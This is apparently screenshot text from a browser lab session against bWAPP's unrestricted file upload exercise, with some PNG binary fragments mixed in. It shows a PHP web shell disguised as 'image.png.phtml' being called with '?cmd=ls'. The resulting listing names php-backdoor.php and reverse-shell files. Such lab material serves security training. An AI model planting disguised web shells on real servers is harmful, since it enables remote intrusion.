 bWAPP - Unrestricted File
192.168.160.131/bWAPP/imag
bWAPP - Unrestricted File
192.168.160.131/bWAPP/imag
bWAPP - Unrestricted File
http://192.168.160.131/bWAPP/images/image.png.phtml?cmd=ls
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
‰PNG IHDRŽ4ÎhîÄPLTEGpLúÁîúãtRNS@æØf£IDATxÚí×± AsÿmØk+)¼+h¿#0Àµ™Q’’’’’’’’_$£ªrIIIÉ—I€Öº¤¤dÛÍã¥•”””””””ü) 803094.jpg Dysco.php bee_1.png bg_1.jpg bg_2.jpg bg_3.jpg blogger.png
captcha.png cc.png evil_bee.png facebook.png favicon.ico favicon_drupal.ico free_tickets.png image.png.phtml image2.png.phtml linkedin.png mk.png mme.png netsparker.gif netsparker.png nsa.jpg
owasp.png php-backdoor.php php-reverse-shell-new.php php-reverse-shell.php sb_1.jpg small.png.phtml twitter.png zap.png zap.png³õ)@—§òIEND®B`‚